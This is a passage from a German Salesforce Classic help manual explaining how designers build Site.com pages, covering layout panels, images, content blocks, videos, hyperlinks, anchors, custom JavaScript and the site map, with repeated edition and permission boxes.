	- **•** Festlegung der Breite des Außenabstands für alle vier Seiten durch Eingabe eines Werts in das Textfeld Alle und Auswahl der Maßeinheit.
	- **•** Individuelle Festlegung der Breite des Außenabstands für oben, rechts, unten bzw. links durch Eingabe eines Werts in das jeweilige Textfeld und Auswahl der Maßeinheit.
- **4.** Ebenso können Sie im Abschnitt "Innenabstand" die Breiten nach Bedarf festlegen. Durch das Hinzufügen eines Innenabstands vergrößert sich die Gesamtbreite des Bereichs. Wenn Sie beispielsweise einen Bereich mit der Breite 500 px haben und an jeder Seite 20 px hinzufügen, beträgt die Gesamtbreite des Bereichs 540 px.
	- Tipp: Sie können einen Bereich bzw. ein Blockseitenelement mithilfe der Eigenschaft für den Außenabstand zentrieren. Geben Sie *0* in das Textfeld Alle ein und wählen Sie in der Dropdownliste die Option "Auto" aus.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Erstellen von Spaltenbereichen mithilfe der Eigenschaft "Unverankert" (float)

Wenn Sie weitere Unterteilungen zu der Seite hinzufügen möchten und nicht mit CSS vertraut sind, ist es am einfachsten, [Zeilen- und](#page-5004-0) [Spaltenbereiche](#page-5004-0) zu verwenden. Alternativ können Sie mit der CSS-Eigenschaft [Unverankert \(float\)](#page-5032-0) Bereiche links und rechts positionieren, um Spalten zu erstellen. (Wenn Sie Bereiche mithilfe der Funktion für Zeilen- und Spaltenbereiche hinzufügen, werden diese automatisch mithilfe der Eigenschaft "Unverankert" positioniert.) Beispielsweise könnten Sie zwei einzelne Bereiche zu einem Containerbereich hinzufügen und die Eigenschaften "Unverankert" und "Breite" der beiden Bereiche so festlegen, dass ein zweispaltiges Seitenlayout entsteht.

Erstellen von Spaltenbereichen:

- **1.** Wählen Sie den Bereich aus.
- **2.** Öffnen Sie den Abschnitt "Layout" des Fensters "Stil".
- **3.** Klicken Sie auf  $\overline{+D}$ , um den Bereich nach links schweben zu lassen, oder klicken Sie auf  $\equiv \rightarrow$ , um den Bereich nach rechts schweben zu lassen. Bei Erstellung eines zweispaltigen Layouts beispielsweise müssen Sie darauf achten, die Eigenschaft "Unverankert" für beide Bereiche festzulegen.
- **4.** Passen Sie die Breite des Bereichs an, um sicherzustellen, dass die Bereiche korrekt ausgerichtet sind, indem Sie entweder die Breite im Abschnitt "Abmessungen" festlegen oder den auf der Seite angezeigten Rahmen des Bereichs ziehen. Wenn Sie beispielsweise zwei Spalten mit derselben Breite erstellen, müssen Sie die Breite der beiden Bereiche auf jeweils 50 % setzen.
- Tipp: Wenn Sie die Eigenschaft "Unverankert" verwenden, müssen Sie darauf achten, die Eigenschaft "Überlauf" (overflow) des Containerbereichs auf "Verborgen" zu setzen. Dadurch kann der Containerbereich mit zunehmender Höhe der Spaltenbereiche ebenfalls wachsen. Wählen Sie den Containerbereich aus und wählen Sie im Fenster "Stil", im Abschnitt "Layout", in der Dropdownliste "Überlauf" die Option "Verborgen".

SIEHE AUCH:

[CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0) [Layout-Festlegung für Site.com-Seiten mithilfe von Bereichen](#page-5004-0)

## Hinzufügen von Bildern direkt zu der Seite

Als Site-Administrator oder Designer können Sie Bilder direkt zu Ihren Site-Seiten und Seitenvorlagen hinzufügen oder Sie können [Bilder zu Inhaltsblöcken hinzufügen](#page-5011-0).

Direktes Hinzufügen eines Bilds zur Seite:

- **1.** Öffnen Sie die Site-Seite bzw. die Seitenvorlage.
- **2.** Ziehen Sie ein **Bild** aus dem Fenster "Seitenelemente" auf die Seite.
- **3.** Verwenden Sie im Dialogfeld "Bild hinzufügen" eine der folgenden Vorgehensweisen:
	- **•** Suchen Sie nach einem bestehenden Bild, indem Sie seinen Namen im Textfeld Bild suchen eingeben und es aus der Liste auswählen.
	- **•** Laden Sie auf der Registerkarte "Hochladen" ein Bild von Ihrem Computer hoch, indem Sie zu dem Bild navigieren, auf **Hochladen** klicken und das Bild aus der Liste auswählen.
- **4.** Klicken Sie auf **Übernehmen**. Das Bild wird zu der Seite hinzugefügt.
- **5.** Geben Sie eine kurze Beschreibung des Bilds im Feld Alternativer Text im Fenster "Eigenschaften" ein. Die Beschreibung wird von Benutzern von Bildschirmleseprogrammen verwendet bzw. dient als Ersatz, wenn das Bild nicht im Browser angezeigt werden kann. Außerdem kann es die Suchmaschinenoptimierung (Search Engine Optimization, SEO) erleichtern.

SIEHE AUCH:

[Hinzufügen von Site.com-Seitenelementen](#page-5001-0) [Bearbeiten und Arbeiten mit Site.com-Seitenelementen](#page-5002-0)



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## Arbeiten mit Inhaltsblöcken

## <span id="page-5008-1"></span>Hinzufügen von Inhaltsblöcken zu Seiten

Inhaltsblöcke enthalten den Text Ihrer Website-Seiten und können auch Bilder, Videos und Hyperlinks aufnehmen. Designer und Site-Administratoren können Inhaltsblöcke auf Seiten hinzufügen, wenn sie sich im Designmodus befinden.

Um einen Inhaltsblock hinzuzufügen, wenn die Seite geöffnet ist, ziehen Sie ihn entweder aus dem Fenster "Seitenelemente" auf die Seite oder [visieren Sie ein Container-Seitenelement an](#page-5001-0).

Zum [Bearbeiten von Inhaltsblöcken](#page-5010-0) doppelklicken Sie darauf. Um größere Kontrolle über den Text zu erhalten, können Sie die HTML direkt bearbeiten, indem Sie den Inhaltsblock auswählen und auf  $\bullet \bullet$  > HTML bearbeiten klicken.

Wenn Sie einen Inhaltsblock in einer Seitenvorlage als bearbeitbar festlegen, können Contributors den Inhaltsblock auf allen Seiten, die diese Vorlage verwenden, bearbeiten. Um einen Inhaltsblock hinzuzufügen, der nur von anderen Site-Administratoren oder Designern bearbeitet werden kann, müssen Sie stattdessen [benutzerdefinierten Code](#page-5016-0) verwenden.

SIEHE AUCH:

[Hinzufügen von Bildern zu Inhaltsblöcken im Designmodus](#page-5011-0) [Hinzufügen von Hyperlinks zu Text und Bildern im Designmodus](#page-5013-0)

## <span id="page-5008-0"></span>Grundlegendes zur Symbolleiste zur Inhaltsbearbeitung

Designer und Site-Administratoren können [Inhaltsblöcke bearbeiten,](#page-5010-0) wenn sie sich im Designmodus befinden. Inhaltsblöcke enthalten den Text der Site-Seite sowie Bilder, Videos und Hyperlinks.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**LIND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition



Die Symbolleiste zur Inhaltsbearbeitung im Designmodus bietet folgenden Möglichkeiten:

- Rückgängigmachen und Wiederholen von Bearbeitungen sowie Entfernen der Formatierung von aus Microsoft® Office kopiertem und eingefügtem Text, der häufig verborgene Formatierungen enthalten kann (1).
- **•** Ausschneiden, Kopieren bzw. Einfügen von Text (2).
- **•** Anwenden direkter Formatierung (3), wie beispielsweise:
	- **–** Schriftartfamilie und Schriftgröße
	- **–** Fettformatierung, Kursivformatierung, Tiefstellung, Hochstellung und Durchstreichen
	- **–** Schrift- und Hervorhebungsfarbe
- **•** Steuerung von Textstil und Layout (4) durch:
	- **–** Anwendung von Absatz- und Überschriftenstilen
	- **–** Festlegung des Absatzeinzugs
	- **–** Linksausrichtung, Zentrierung, Rechtsausrichtung von Text oder Ausrichtung im Blocksatz.
	- **–** Einfügen von Listen mit Zahlen oder Gliederungspunkten
- **•** Einfügen einer Tabelle und Hinzufügen von Zeilen, Spalten und Abständen (5).
- **•** Hinzufügen von [Bildern](#page-5011-0), [Videos](#page-5012-0) und Sonderzeichen (6).
- **•** Hinzufügen und Entfernen von [Hyperlinks](#page-5013-0) und [Ankern](#page-5015-0) (7).

Tipp: Vermeiden Sie es nach Möglichkeit, Formatierungen, wie beispielsweise unterschiedliche Schriftarten oder Hervorhebungen, direkt auf den Text anzuwenden. Es empfiehlt sich, stattdessen die Stile für Absätze und Überschriften zu verwenden, um rasch eine konsistente Formatierung auf der gesamten Site anzuwenden. Dadurch wird außerdem sichergestellt, dass der gesamte Seitentext automatisch aktualisiert wird, wenn ein Site-Administrator oder Designer die Absatz- und Überschriftenstile der Site ändert.

#### <span id="page-5010-0"></span>Bearbeiten von Inhaltsblöcken im Designmodus

Designer und Site-Administratoren können Inhaltsblöcke auf der Seite bearbeiten. Inhaltsblöcke enthalten den Text für Website-Seiten und können auch Bilder, Videos und Hyperlinks aufnehmen.

Wenn die Seite im Designmodus geöffnet ist:

- **1.** Doppelklicken Sie auf den Inhaltsblock auf der Seite.
- **2.** Fügen Sie den Text hinzu oder bearbeiten Sie ihn und formatieren Sie ihn mithilfe der [Symbolleiste zur Inhaltsbearbeitung](#page-5008-0).

## Tipp:

- **•** Wenn Sie Text aus Microsoft® Office kopieren und einfügen, markieren Sie ihn und klicken Sie auf , um etwaige verborgene Formatierungen zu entfernen, die das Erscheinungsbild des Texts auf der Seite beeinträchtigen können.
- **•** Vermeiden Sie es nach Möglichkeit, Formatierungen, wie beispielsweise unterschiedliche Schriftarten oder Hervorhebungen, direkt auf den Text anzuwenden. Es empfiehlt sich, stattdessen die Stile für Absätze und Überschriften zu verwenden, um rasch eine konsistente Formatierung auf der gesamten Site anzuwenden. Dadurch wird außerdem sichergestellt, dass der gesamte Seitentext automatisch aktualisiert wird, wenn ein Site-Administrator oder Designer die Absatz- und Überschriftenstile der Site ändert.
- **3.** Fügen Sie nach Bedarf [Bilder,](#page-5011-0) [Videos,](#page-5012-0) [Hyperlinks](#page-5013-0) oder [Anker](#page-5015-0) hinzu.
- **4.** Klicken Sie auf **Speichern**.

Anmerkung: Die Inhalte aller bearbeitbaren Seitenelemente auf einer untergeordneten Seite oder Vorlage sind mit den Inhalten der bearbeitbaren Elemente auf der zugehörigen übergeordneten Seitenvorlage verknüpft. Wenn Sie die Inhalte eines bearbeitbaren Seitenelements auf der übergeordneten Vorlage aktualisieren, werden die Änderungen per Push-Übertragung auch auf allen untergeordneten Seiten oder Seitenvorlagen übernommen. Wenn Sie jedoch die Inhalte eines bearbeitbaren Seitenelements auf der Ebene der untergeordneten Seite bzw. Vorlage bearbeiten, heben Sie damit die Verknüpfung zwischen den Elementen auf und etwaige nachfolgende Änderungen, die auf der übergeordneten Vorlage an dem Seitenelement vorgenommen werden, werden nicht mehr auf die untergeordneten Elemente übertragen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

### <span id="page-5011-0"></span>Hinzufügen von Bildern zu Inhaltsblöcken im Designmodus

Designer und Site-Administratoren können Bilder zu den Inhaltsblöcken hinzufügen, wenn sie eine Seite im Designmodus anzeigen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den Inhaltsblock auf der Seite.
- **2.** Positionieren Sie den Cursor an der Stelle, an der das Bild eingefügt werden soll, und klicken Sie auf  $\blacksquare$ .
- **3.** Verwenden Sie im Dialogfeld "Bildeigenschaften" eine der folgenden Vorgehensweisen:
	- **•** Geben Sie im Feld Bild-URL einen URL zu einem Bild ein.
	- **•** Wählen Sie ein Bild von Ihrer Website aus, indem Sie auf **Von Website** klicken und das Bild in der angezeigten Liste auswählen.
	- **•** Laden Sie ein Bild von Ihrem Computer hoch, indem Sie die Registerkarte "Hochladen" öffnen, zu dem Bild navigieren und auf **Hochladen** klicken.
- **4.** Geben Sie eine kurze Beschreibung des Bilds im Feld Alternativer Text ein. Die Beschreibung wird von Benutzern von Bildschirmleseprogrammen verwendet bzw. dient als Ersatz, wenn das Bild nicht im Browser angezeigt werden kann. Außerdem kann es die Suchmaschinenoptimierung (Search Engine Optimization, SEO) erleichtern.
- **5.** Optional können Sie in einer Vorschau anzeigen, wie das Bild in Bezug zum Text auf der Seite zu sehen sein wird, und folgende Parameter festlegen:
	- **•** Breite und Höhe des Bilds
	- **•** Größe des das Bild umgebenden Freiraums (wird über die Eigenschaften HSpace und VSpace festgelegt)
	- **•** Ausrichtung in Bezug zum Seitentext
	- **•** Bildrand (um beispielsweise einen 10 Pixel breiten gepunkteten grünen Rahmen anzuzeigen, geben Sie im Feld Rahmen die Eigenschaften 10px dotted green (10px gepunktet grün) ein.)
- **6.** Klicken Sie auf **Übernehmen**.
- **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken im Designmodus](#page-5010-0) [Grundlegendes zur Symbolleiste zur Inhaltsbearbeitung](#page-5008-0) [Importieren und Verwalten von Objekten](#page-4983-0)



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

### <span id="page-5012-0"></span>Hinzufügen von Videos zu Inhaltsblöcken im Designmodus

Designer und Site-Administratoren können YouTube® -, Google® -, Adobe® Flash® -, Windows Media® und Apple QuickTime® -Videos zu Inhaltsblöcken hinzufügen, wenn sie eine Seite im Designmodus anzeigen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den Inhaltsblock auf der Seite.
- **2.** Positionieren Sie den Cursor an der Stelle, an der das Video eingefügt werden soll, und klicken Sie auf **.**.
- **3.** Wählen Sie im Dialogfeld "Videoeigenschaften" den Videotyp aus und verwenden Sie eine der folgenden Vorgehensweisen:
	- **•** Geben Sie die URL zu dem Video im Textfeld Video-URL ein, beispielsweise http://www.youtube.com/watch?v=123abc.
	- **•** Wählen Sie ein Video von Ihrer Website aus, indem Sie auf **Von Website** klicken und das Video in der angezeigten Liste auswählen.
	- **•** Laden Sie ein Video von Ihrem Computer hoch, indem Sie die Registerkarte "Hochladen" öffnen, zu dem Video navigieren und auf **Hochladen** klicken.

- **4.** Um anzugeben, wie das Video auf der Seite angezeigt werden soll, können Sie folgende Parameter festlegen:
	- **•** Breite und Höhe des Videos
	- **•** Größe des das Video umgebenden Freiraums (wird über die Eigenschaften HSpace und VSpace festgelegt)
	- **•** Ausrichtung in Bezug zum Seitentext

Sie können auch eine Vorschau des Videos anzeigen.

- **5.** Klicken Sie auf **Übernehmen**. Das Video wird im Inhaltsblock als Symbol angezeigt.
- **6.** Klicken Sie auf **Speichern**.

Anmerkung: Bei der Anzeige einer [Seitenvorschau](#page-5121-0) können alle Videotypen, mit Ausnahme von Windows Media-Videos, angezeigt werden.

SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken im Designmodus](#page-5010-0) [Grundlegendes zur Symbolleiste zur Inhaltsbearbeitung](#page-5008-0) Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

Anmerkung: Es können nur Flash-, Windows Media- und QuickTime-Videos  $\sqrt{2}$ ausgewählt und hochgeladen werden.

### <span id="page-5013-0"></span>Hinzufügen von Hyperlinks zu Text und Bildern im Designmodus

Bei der Anzeige einer Seite im Designmodus können Designer und Site-Administratoren Hyperlinks zu folgenden Elementen erstellen:

- **•** Externe Webseiten oder Websites
- **•** Seiten und Objekten auf der Site
- **•** E-Mail-Nachrichten
- **•** Ankern auf der Seite

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Doppelklicken Sie auf den Inhaltsblock auf der Seite.
- **2.** Wählen Sie den Text bzw. das Bild aus, zu dem ein Hyperlink hinzugefügt werden soll, und klicken Sie auf **EB**
- **3.** Wählen Sie den Linktyp in der Dropdownliste "Link zu" aus. Ziel für Linkerstellung:
	- **•** Webseite
		- **a.** Wählen Sie **Eine URL**.
		- **b.** Geben Sie die Adresse in das Feld URL ein, z. B. http://www.externalsite.com.
		- **c.** Fahren Sie mit Schritt 4 fort.
	- **•** Eine Seite oder ein Element auf Ihrer Website:
		- **a.** Wählen Sie **Ein Element auf Ihrer Website**.
		- **b.** Wählen Sie den Elementtyp aus, beispielsweise Seite oder Bild.
		- **c.** Wählen Sie das Element aus. (Wenn die Liste der Elemente nicht angezeigt wird, platzieren Sie Ihren Cursor im Feld URL und drücken Sie die NACH-UNTEN-Taste auf der Tastatur.)
		- **d.** Fahren Sie mit Schritt 4 fort.
	- **•** [Ein Anker](#page-5015-0), der zuvor zur Seite hinzugefügt wurde:
		- **a.** Wählen Sie **Ein Anker auf der Seite**.
		- **b.** Wählen Sie den Anker in der Dropdownliste aus. Alternativ können Sie einen neuen Ankernamen eingeben und den Anker danach erstellen.
		- **c.** Fahren Sie mit Schritt 5 fort.
	- **•** Eine E-Mail-Nachricht:
		- **a.** Wählen Sie **Eine E-Mail**.
		- **b.** Geben Sie die E-Mail-Adresse des Empfängers und die Nachrichteninformationen ein.
		- **c.** Fahren Sie mit Schritt 5 fort.
	- Anmerkung: Bei Inhaltsblöcken in einem Datenrepeater können Sie auch mithilfe von [Ausdrücken](#page-5079-0) einen benutzerdefinierten Link wie eine URL-Abfragezeichenfolge zu einem Element auf Ihrer Site oder zu einer Webseite erstellen.
- **4.** Um auszuwählen, in welchem Fenster das Element geöffnet werden soll, wählen Sie eine Option in der Dropdownliste "Ziel" aus:
	- **• Popup-Fenster** Lädt das Element in einem Popup-Fenster. Bei Auswahl dieser Option können Sie den Titel für das Popup festlegen und sein Erscheinungsbild und seine Größe mit den angezeigten Optionen steuern.



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

- **• Neues Fenster (\_blank)** Lädt das Element in einem neuen, unbenannten Browserfenster.
- **• Gleiches Fenster (\_self)** Lädt das Element im selben Rahmen bzw. Fenster, in dem sich auch der Link befindet. Dies ist die Standardeinstellung.
- **• Oberstes Fenster (\_top)** Lädt das Element im obersten übergeordneten Rahmen bzw. Fenster des Rahmens, der den Link enthält.
- **• Übergeordnetes Fenster (\_parent)** Lädt das Element im übergeordneten Rahmen bzw. Fenster des Rahmens, der den Link enthält.
- **5.** Geben Sie optional eine QuickInfo-Beschreibung für den Link ein. Die QuickInfo wird als Popup angezeigt, wenn der Benutzer den Mauszeiger über den Link bewegt.
- **6.** Klicken Sie auf **Übernehmen**.
- **7.** Klicken Sie auf **Speichern**.

Zum Löschen eines Hyperlinks wählen Sie ihn aus und klicken Sie auf ...

SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken im Designmodus](#page-5010-0) [Grundlegendes zur Symbolleiste zur Inhaltsbearbeitung](#page-5008-0)

## <span id="page-5015-0"></span>Hinzufügen von Ankern auf Seiten im Designmodus

Ein Anker ist eine unsichtbare Markierung, die eine bestimmte Stelle auf einer Seite identifiziert. Wenn Sie ein Designer oder Site-Administrator sind, können Sie der Seite einen Anker hinzufügen und dann einen Hyperlink erstellen, der zu dieser bestimmten Stelle springt. Dies kann hilfreich sein, wenn eine Seite besonders lang ist. Wenn Ihre Seite beispielsweise verschiedene Abschnitte aufweist, könnten Sie jedem Abschnitt oben auf der Seite Verknüpfungen hinzufügen, um die Navigation zu vereinfachen.

Wenn die Seite im Designmodus geöffnet ist:

- **1.** Doppelklicken Sie auf den Inhaltsblock auf der Seite.
- **2.** Platzieren Sie den Cursor am Anfang der Zeile, zu der Sie die Verknüpfung erstellen möchten, und klicken Sie auf  $\mathbf{\hat{L}}$ .
- **3.** Geben Sie einen Namen für den Anker ein und klicken Sie auf **Anwenden**. Verwenden Sie im Idealfall einen Namen, mit dem die Position des Ankers auf der Seite identifiziert wird, beispielsweise *oben*.
- **4.** Nun [erstellen Sie einen Hyperlink](#page-5013-0), der zu dem Anker führt.

#### SIEHE AUCH:

[Hinzufügen von Hyperlinks zu Text und Bildern im Designmodus](#page-5013-0) [Bearbeiten von Inhaltsblöcken im Designmodus](#page-5010-0) [Grundlegendes zur Symbolleiste zur Inhaltsbearbeitung](#page-5008-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

## <span id="page-5016-0"></span>Hinzufügen von benutzerdefiniertem Code zu Seiten

Benutzerdefinierter Code ermöglicht die individuelle Anpassung der Website mithilfe von Markup, wie HTML und JavaScript.

- **•** [Fügen Sie Markup zu einer bestimmten Stelle auf einer Seite hinzu](#page-5016-1) (mithilfe des Seitenelements "Benutzerdefinierter Code"). JavaScript, das mithilfe des Seitenelements "Benutzerdefinierter Code" hinzugefügt wurde, wird geladen, wenn der betreffende Teil der Seite geladen wird.
- **•** [Fügen Sie Markup zum Kopf \(](#page-5016-2)head) der Seite hinzu. JavaScript im head der Seite wird zuerst geladen.
- **•** [Fügen Sie JavaScript zum Text \(](#page-5016-3)body) der Seite hinzu auf Seite 5011. JavaScript, das zum body der Seite hinzugefügt wird, wird am Ende des body-Tags positioniert und erst geladen, wenn das DOM bereit ist.
- **•** [Fügen Sie einen Verweis auf eine JavaScript-Datei oder eine Open-Source-JavaScript-Bibliothek](#page-5017-0) auf Seite 5012 im Kopf (head) oder Text (body) der Seite hinzu.

## Tipp:

- **•** Skripte können nicht ausgeführt werden, während Sie eine Seite in Site.com Studio bearbeiten. Zeigen Sie zum Testen des Codes eine Vorschau der Seite an.
- <span id="page-5016-1"></span>**•** Wenn Sie eine Site.com-Website aus einer bestehenden HTML-Site erstellen, sollten Sie das Seitenelement "Benutzerdefinierter Code" nicht dazu verwenden, um große Blöcke von HTML-Code aus der ursprünglichen Website einzufügen. Verwenden Sie stattdessen die verfügbaren Seitenelemente, wie beispielsweise [Bereiche](#page-5004-0), [Inhaltsblöcke](#page-5008-1) und [Datentabellen](#page-5062-0). Dadurch werden zukünftige Aktualisierungen und Designänderungen erheblich erleichtert.

## Hinzufügen von Markup direkt zu der Seite

- <span id="page-5016-2"></span>**1.** Ziehen Sie ein Seitenelement vom Typ **Benutzerdefinierter Code** aus dem Fenster "Seitenelemente" auf die Seite.
- **2.** Geben Sie den Code in das Dialogfeld "Code bearbeiten" ein.
- **3.** Klicken Sie auf **Speichern und schließen**, um den Code direkt zu der Seite hinzuzufügen.

#### Hinzufügen von Markup zum Kopf (**head**) der Seite

- <span id="page-5016-3"></span>**1.** Klicken Sie im Abschnitt "Skripts" des Fensters "Eigenschaften" unter "Markup des Kopfs bearbeiten" auf **Konfigurieren**.
- **2.** Geben Sie das Markup in das Dialogfeld "HTML-Code bearbeiten" ein.
- **3.** Klicken Sie auf **Speichern und schließen**, um das Markup in den Kopf (head) der Seite einzufügen.

#### Hinzufügen von JavaScript zum Text (**body**) der Seite

- **1.** Klicken Sie im Abschnitt "Skripts" des Fensters "Eigenschaften" unter "Textskript bearbeiten" auf **Konfigurieren**.
- 2. Geben Sie den Code in das Dialogfeld "JavaScript-Code bearbeiten" ein. Fügen Sie keine <script>-Tags hinzu, da diese bereits enthalten sind.
- **3.** Klicken Sie auf **Speichern und schließen**, um den Code unten zum Text (body) der Seite hinzuzufügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-5017-0"></span>Verwenden von JavaScript-Dateien bzw. Bibliotheken

Anstatt JavaScript-Code direkt zu einer Seite hinzuzufügen, können Sie Links zu importierten oder externen JavaScript-Dateien oder zu einer Open-Source-Bibliothek (über das Google Libraries API) mit aufnehmen.

- **1.** Klicken Sie im Abschnitt "Skripts" des Fensters "Eigenschaften" unter "Textskripts" oder "Kopfskripts" auf  $\boxed{+}$
- **2.** Erstellen von Links:
	- **•** Um einen Link zu einer importierten JavaScript-Datei zu erstellen, wählen Sie die Option **Ein importiertes Skript** und wählen Sie die Datei aus.
	- **•** Um einen Link zu einer Open-Source-JavaScript-Bibliothek zu erstellen, wählen Sie die Option **Eine Google-AJAX-Bibliothek** und wählen Sie die Bibliothek aus.
	- **•** Um einen Link zu einer externen JavaScript-Datei zu erstellen, wählen Sie die Option **Ein URL zu einem externen Skript** und geben Sie die Adresse ein.
- **3.** Klicken Sie auf **Übernehmen**.

#### SIEHE AUCH:

[Anzeigen von Daten mithilfe von benutzerdefiniertem Code](#page-5060-0) [Hinzufügen von Site.com-Seitenelementen](#page-5001-0)

## <span id="page-5017-1"></span>Hinzufügen der Website-Navigation

### Informationen zur Website-Übersicht und zur Seitenhierarchie

Die Ansicht "Website-Seiten" der Registerkarte "Übersicht" enthält die Seiten und die [Links für die](#page-5019-0) [Website-Übersicht](#page-5019-0) Ihrer Website. Der Ordner "Website-Übersicht" spiegelt die Hierarchie bzw. Baumstruktur Ihrer Site wider, indem er die Site-Seiten und Links aufnimmt, die in der Website-Übersicht enthalten sind. Wenn Sie neue Seiten oder neue Links für die Website-Übersicht erstellen, werden sie automatisch zu diesem Ordner hinzugefügt. Der Ordner "Angebotsseiten" enthält eigenständige Seiten, die aus der Website-Übersicht ausgeschlossen sind, wodurch er ideal für temporäre Seiten ist, wie Seiten für spezielle Angebote oder Ausschreibungen.



Tipp: Wenn Sie den Ordner "Website-Übersicht" in der Ansicht "Website-Seiten" auf der Registerkarte "Übersicht" nicht sehen können, klicken Sie auf

Wenn Sie ein Navigationsmenü zu Ihrer Site hinzufügen, ist es wichtig, die Hierarchie Ihrer Site-Seiten und Links genau zu organisieren, da diese Struktur zur Erzeugung des Menüs verwendet wird. Die Seiten und die Links für die Website-Übersicht werden in Navigationsmenüs in der Reihenfolge angezeigt, in der Sie sie angeordnet haben.

In dieser Darstellung der Site-Hierarchie ist die Baumstruktur deutlicher sichtbar.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

